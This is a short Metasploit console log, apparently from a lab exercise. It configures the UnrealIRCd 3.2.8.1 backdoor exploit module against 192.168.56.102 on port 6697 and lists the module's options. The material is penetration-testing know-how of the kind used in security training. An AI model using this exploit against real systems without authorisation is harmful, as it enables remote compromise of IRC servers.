 msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOSTS 192.168.56.102
RHOSTS => 192.168.56.102
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set RPORT 6697
RPORT => 6697
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,ty
RHOSTS 192.168.56.102 yes The target host(s), see https://docs.metas
RPORT 6697 yes The target port (TCP)